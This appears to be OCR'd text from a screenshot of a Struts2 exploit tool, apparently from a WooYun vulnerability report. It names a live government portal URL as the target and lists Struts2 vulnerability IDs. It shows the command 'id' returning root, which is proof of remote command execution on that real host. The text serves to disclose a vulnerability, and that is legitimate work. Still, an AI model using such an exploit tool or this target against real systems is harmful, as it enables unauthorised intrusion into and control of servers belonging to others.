 Strust2 EXP 【Build 20130913 纪念版】
地址: http://eport.zsmica.gov.cn/lisPortal/index.jspa 清空并粘贴(C)
提交方式: POST 空格编码: \40 UTF-8编码(U) 使用代理(P) 漏洞: 2013-019 2013-016 2013-013 2011-009 2010-005
>>获取信息(A) >>执行命令(S) >>文本写入(D) >>关于程序(F) Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trider
命令: id 执行命令(E)
uid=0(root) gid=0(root) groups=0(root),491(sfcb) context=unconfined_u:unconfined_r:unconfined_java_t:s0-s0:c0.c1023
www.wooyun.org